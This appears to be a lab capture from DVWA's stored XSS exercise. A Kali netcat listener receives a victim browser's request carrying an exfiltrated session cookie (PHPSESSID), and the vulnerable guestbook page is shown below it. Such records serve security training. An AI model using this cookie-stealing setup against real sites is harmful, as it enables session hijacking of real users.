 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -l -p 6600
GET /?cookiesecurity=low;%20PHPSESSID=67877958abb8ffb173c32f3b0486bb21 HTTP/1.1
Host: 192.168.50.100:6600
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: matteo
Message: